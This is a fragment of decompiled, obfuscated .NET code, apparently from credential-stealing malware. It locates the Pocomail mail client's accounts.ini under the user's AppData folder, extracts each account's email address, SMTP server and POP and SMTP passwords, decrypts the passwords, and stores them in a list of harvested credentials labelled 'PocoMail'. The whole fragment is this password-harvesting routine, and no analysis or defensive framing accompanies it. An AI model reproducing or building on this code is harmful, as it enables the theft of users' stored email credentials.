 if (File.Exists(Environment.GetEnvironmentVariable("appdata") + "\\Pocomail\\accounts.ini"))
{
a.A(Environment.GetEnvironmentVariable("appdata") + "\\Pocomail\\accounts.ini");
try
{
foreach (string text in a.Keys)
{
global::A.b.x x = new global::A.b.x();
try
{
foreach (string text2 in a[text].Keys)
{
if (Operators.CompareString(text2, "Email", false) == 0)
{
x.UserName = a[text][text2];
}
else if (Operators.CompareString(text2, "POPPass", false) == 0)
{
if (a[text][text2] != null)
{
x.Password = global::A.b.e.A(a[text][text2], 0);
}
}
else if (Operators.CompareString(text2, "SMTPPass", false) == 0)
{
if (Operators.CompareString(a[text][text2], "", false) != 0)
{
x.Password = global::A.b.e.A(a[text][text2], 0);
}
}
else if (Operators.CompareString(text2, "SMTP", false) == 0)
{
x.URL = a[text][text2];
}
}
}
finally
{
Dictionary<string, string>.KeyCollection.Enumerator enumerator2;
((IDisposable)enumerator2).Dispose();
}
x.Browser = "PocoMail";
list.Add(x);
}